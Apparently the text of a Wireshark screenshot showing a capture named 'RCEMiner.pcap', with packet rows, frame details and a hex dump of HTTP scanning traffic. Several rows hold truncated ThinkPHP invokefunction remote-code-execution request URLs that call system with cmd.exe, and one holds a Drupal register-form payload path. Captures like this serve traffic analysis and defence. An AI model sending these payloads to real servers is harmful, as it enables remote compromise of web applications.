 RCEMiner.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
10401 700.838034 23.218.56.160 36.96.48.3 HTTP 623 HTTP/1.0 400 Bad Request (text/html)
10415 700.884821 36.96.48.3 109.90.116.82 HTTP 403 GET / HTTP/1.1 Continuation
10418 700.899890 189.206.14.240 36.96.48.3 HTTP 872 HTTP/1.1 200 OK (text/html)HTTP/1.1 400 Bad Request (text/html)
10439 700.991869 109.90.116.82 36.96.48.3 HTTP 760 HTTP/1.1 200 OK (text/html)HTTP/1.1 400 Bad Request (text/html)
10448 701.022335 129.227.151.100 36.96.48.3 HTTP 416 HTTP/1.1 401 Unauthorized (text/html)
10458 701.052971 36.96.48.3 23.218.56.160 HTTP 660 GET /public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cm…
10470 701.084178 36.96.48.3 89.17.51.230 HTTP 655 GET /index.php?s=/../%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.ex…
10485 701.160616 23.218.56.160 36.96.48.3 HTTP 574 HTTP/1.0 400 Bad Request (text/html)
10496 701.222357 36.96.48.3 129.227.151.100 HTTP 661 GET /index.php?s=index/\think\Container/invokeFunction&function=call_user_func_array&vars[]=system&vars[1][]=cmd…
10504 701.253210 36.96.48.3 15.165.61.90 HTTP 652 GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe+%…
10519 701.315432 36.96.48.3 109.90.116.82 HTTP 653 GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe+%…
10523 701.330471 36.96.48.3 189.206.14.240 HTTP 654 GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe+%…
10543 701.378211 36.96.48.3 23.218.56.160 HTTP 659 GET /index.php?s=index/\think\Container/invokeFunction&function=call_user_func_array&vars[]=system&vars[1][]=cmd…
10551 701.422720 109.90.116.82 36.96.48.3 HTTP 324 HTTP/1.1 404 Not Found (text/html)
10557 701.423173 36.96.48.3 89.17.51.230 HTTP 662 GET /public/index.php?s=/../%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]…
10576 701.484800 23.218.56.160 36.96.48.3 HTTP 623 HTTP/1.0 400 Bad Request (text/html)
10585 701.531285 129.227.151.100 36.96.48.3 HTTP 416 HTTP/1.1 401 Unauthorized (text/html)
10602 701.547032 36.96.48.3 89.17.51.230 HTTP 644 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlencoded)Continuation
10607 701.562359 15.165.61.90 36.96.48.3 HTTP 352 HTTP/1.1 200 OK (text/html)
10631 701.624029 36.96.48.3 109.90.116.82 HTTP 660 GET /public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cm…
10646 701.671676 36.96.48.3 89.17.51.230 HTTP 871 POST /user/register?element_parents=account/mail/#value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (appli…
10658 701.686494 36.96.48.3 129.227.151.100 HTTP 668 GET /public/index.php?s=index/\think\Container/invokeFunction&function=call_user_func_array&vars[]=system&vars[1
Frame 10206: 393 bytes on wire (3144 bits), 393 bytes captured (3144 bits)
Ethernet II, Src: ca:01:18:88:00:00 (ca:01:18:88:00:00), Dst: VMware_5e:dd:e1 (00:0c:29:5e:dd:
Destination: VMware_5e:dd:e1 (00:0c:29:5e:dd:e1)
Source: ca:01:18:88:00:00 (ca:01:18:88:00:00)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 129.227.151.100, Dst: 36.96.48.3
Transmission Control Protocol, Src Port: 80, Dst Port: 50040, Seq: 368, Ack: 352, Len: 339
Source Port: 80
Destination Port: 50040
[Stream index: 99]
[Conversation completeness: Complete, WITH_DATA (63)]
[TCP Segment Len: 339]
0000 00 0c 29 5e dd e1 ca 01 18 88 00 00 08 00 45 00 ··)^···· ······E·
0010 01 7b 82 77 00 00 7f 06 4a 5b 81 e3 97 64 24 60 ·{·w···· J[···d$`
0020 30 03 00 50 c3 78 4a 4a 52 d1 9f 37 15 1b 50 19 0··P·xJJ R··7··P·
0030 fa f0 19 40 00 00 48 54 54 50 2f 31 2e 31 20 34 ···@··HT TP/1.1 4
0040 30 30 20 42 61 64 20 52 65 71 75 65 73 74 0d 0a 00 Bad R equest··
0050 53 65 72 76 65 72 3a 20 6f 70 65 6e 72 65 73 74 Server: openrest
0060 79 2f 31 2e 31 39 2e 39 2e 31 2d 32 30 32 34 30 y/1.19.9 .1-20240
0070 37 31 32 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 712··Dat e: Fri,
0080 30 39 20 41 75 67 20 32 30 32 34 20 30 31 3a 30 09 Aug 2 024 01:0
0090 37 3a 30 30 20 47 4d 54 0d 0a 43 6f 6e 74 65 6e 7:00 GMT ··Conten
00a0 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d t-Type: text/htm
00b0 6c 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 l··Conte nt-Lengt
00c0 68 3a 20 31 37 32 0d 0a 43 6f 6e 6e 65 63 74 69 h: 172·· Connecti
Destination Hardware Address (eth.dst), 6 byte(s)
Packets: 540626 · Displayed: 5840 (1.1%)
Profile: Default